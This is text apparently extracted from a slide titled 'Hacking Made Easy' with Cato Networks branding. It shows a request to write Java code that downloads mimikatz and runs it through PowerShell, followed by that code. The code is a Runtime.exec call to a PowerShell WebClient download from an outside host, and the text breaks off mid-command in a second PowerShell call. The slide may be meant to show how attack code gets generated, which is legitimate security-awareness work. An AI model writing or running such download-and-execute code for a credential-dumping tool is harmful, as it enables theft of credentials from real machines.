 Hacking Made Easy
Write a java code that downloads mimikatz and runs it using powershell
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class DownloadMimikatz {
public static void main(String[] args) {
try {
// Download mimikatz using Powershell
Process powerShellProcess = Runtime.getRuntime().exec("powershell -Command (New-Object
System.Net.WebClient).DownloadFile('http://mimikatz.com/download/mimikatz_trunk.zip','mimikatz.zip');");
powerShellProcess.getOutputStream().close();
// Wait for Powershell process to finish
BufferedReader reader = new BufferedReader(new InputStreamReader(powerShellProcess.getInputStream()));
String line;
while ((line = reader.readLine()) != null) {
System.out.println(line);
}
// Run mimikatz using Powershell
Process powerShellProcess2 = Runtime.getRuntime().exec("powershell -Command (New-Object System.Net.Web
CATO
NETWORKS